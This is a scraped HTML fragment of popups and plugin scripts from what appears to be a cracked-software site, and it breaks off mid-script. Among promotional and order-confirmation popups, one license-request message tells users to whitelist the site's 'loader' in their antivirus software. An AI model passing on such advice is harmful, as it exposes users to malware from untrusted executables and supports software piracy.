
	<div id="popmake-103210" class="pum-container popmake theme-14 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-103284" src="https://crackitindonesia.com/wp-content/uploads/2024/12/30-off-widget.png" alt="" width="300" height="191" /></p>
<p style="text-align: center;">Grab your big discount price promotion for join VIP MEMBER&#8217;S on this sites</p>
<p style="text-align: center;">And buy best products at <a href="https://all-shopp.com/" target="_blank" rel="noopener">ALL-SHOPP.COM</a> with best price!</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">DISCOUNT PRICE UP TO 30% OFF.</span></h2>
<p><a href="https://crackitindonesia.com/list-promo-pack/" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-103212 aligncenter" src="https://crackitindonesia.com/wp-content/uploads/2024/12/GRAB-YOUR-NOW-2025-1.png" alt="" width="300" height="126" /></a></p>
<p style="text-align: center;"><div class=" hurrytimer-campaign hurryt-loading hurrytimer-campaign-103262" data-config="{&quot;id&quot;:103262,&quot;run_in_background&quot;:false,&quot;sticky&quot;:false,&quot;product_ids&quot;:[],&quot;actions&quot;:[{&quot;id&quot;:6,&quot;redirectUrl&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 18px; color: #14235e;\&quot;&gt;THE PROMOTION WAS EXPIRED!&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;coupon&quot;:&quot;&quot;,&quot;wcStockStatus&quot;:&quot;instock&quot;}],&quot;template&quot;:&quot;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%D&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;days&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%H&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;hrs&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%M&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;mins&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%S&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;secs&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;methods&quot;:[1,2],&quot;mode&quot;:&quot;one_time&quot;,&quot;sticky_bar_hide_timeout&quot;:7,&quot;recurr&quot;:false,&quot;timeToNextRecurrence&quot;:0,&quot;isRegular&quot;:true,&quot;endDate&quot;:1748624400000}" ><div class=" hurrytimer-headline"><span style="font-size: 20px; color: #ff0000;"><strong>EXPIRED AT</strong></span></div><div class=" hurrytimer-timer"></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-81676" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4174 pum-theme-notice popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:81676,&quot;slug&quot;:&quot;info&quot;,&quot;theme_id&quot;:4174,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-81676" class="pum-container popmake theme-4174 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong><span style="color: #ff0000;">IMPORTANT INFO!</span></strong></p>
<p>All products from PAID PRODUCTS is separated from VIP MEMBER contents. You still need to buy it event already as our members!</p>
<p>Visit all of paid products available on here:</p>
<p><a href="https://all-shopp.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-81683" src="https://crackitindonesia.com/wp-content/uploads/2020/01/all-shopp-logo.png" alt="all-shopp-logo" width="369" height="70" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-78236" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:78236,&quot;slug&quot;:&quot;expired&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-78236" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><div class="su-note"  style="border-color:#e1b6a9;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fbd0c3;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"></p>
<p style="text-align: center;">SORRY THIS OFFERS WAS EXPIRED!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59449,&quot;slug&quot;:&quot;join-vip&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59449" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Order Received!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your order has been received, payment link will sent through your email, if you not received our replied email for payment instructions, just wait for the delay, and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully! when you are done with your payment, don&#8217;t forget to CONFIRM your payment!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59439" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme-2 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59439,&quot;slug&quot;:&quot;req-hardware-id-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59439" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request License Key Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your License on processing! Our team will send your license key through your email, if you not received our replied email for your License Key, just wait for the delay and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully, your HARDWARE ID from loader v1.1, v2.0 and v3.0 must be different! Also please add our loader to your white list or exception list on your anti virus software!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-59435" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59435,&quot;slug&quot;:&quot;request-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59435" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your request on queue now, as you know we have lots of request here! We will try to process your request as soon as we can, if you already sent the original files download link for content requested, its maybe will help us to do your request better quickly.<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crackitindonesia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"37db93de7e","is_admin":"","is_mobile":"","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"","i18n_loadmore":"Load More Posts","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
var mts_ajax_search = {"url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_nonce":"983a4aa68f","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"%s\" has expired."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js" id="hurrytimer-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crackitindonesia.com/wp-content/plugins/popup-maker/","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","restapi":"https://crackitindonesia.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"9","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crackitindonesia.com/wp-json/pum/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-103438":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"10","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":103438,"slug":"software-on-updating"},"pum-103210":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-103210"],"delay":"500"}}],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"14","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"65","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":103210,"slug":"banner-promo-2025-widget"},"pum-81676":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4174","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center 